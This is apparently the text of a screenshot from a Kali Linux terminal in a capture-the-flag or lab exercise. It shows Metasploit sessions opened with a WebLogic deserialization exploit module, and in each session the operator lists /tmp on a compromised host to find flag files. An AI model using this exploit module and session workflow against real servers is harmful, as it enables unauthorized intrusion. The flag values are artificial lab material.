 kali@kali: ~
kali@kali: ~
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh9271af4d-143f-457d-905b-29c22beed485}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 3? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 4
[*] Starting interaction with 4...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh7f6104b2-b75b-4419-a0ff-b28d17dffe84}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 4? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 5
[*] Starting interaction with 5...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh01d4af39-bc71-47e4-a1f8-2f46aeb21208}
hsperfdata_root
packages
wlstTemproot